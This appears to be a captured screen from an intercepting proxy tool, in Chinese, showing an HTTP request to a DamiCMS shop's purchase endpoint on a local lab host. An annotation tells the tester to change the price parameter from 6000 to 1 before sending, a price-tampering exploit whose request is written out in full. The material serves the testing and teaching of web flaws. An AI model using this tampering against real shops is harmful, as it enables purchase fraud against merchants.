 首页 History MITM 交互式劫持
劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080 过滤WebSocket: 下游代理 规则配置 过滤器 证书下载 免配置启动
全部
已启用
热加载
手动劫持 自动放行 被动日志 目标: http://damicms:97/index.php?m=Member&a=gobuy&iscart=0&id=127&name=%E5%A4... 127.0.0.1:28999 HTTP 请求 标注颜色: 无 美 化 劫持响应: 丢弃数据 提交数据
1 GET /index.php?m=Member&a=gobuy&iscart=0&id=127&name=%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&qty=1&price=1&gtype=%E7%81%B0%E8%89%B2&pic=/Public/Uploads/thumb/
thumb_1393218295.jpg HTTP/1.1
在这里把6000的价格改为1，发包
2 Host ? : damicms:97
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://damicms:97/index.php?s=/articles/127.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: BkGOp9578O_think_template=default; PHPSESSID=25qe5sjrr1j0cgcfor207497s6
10
11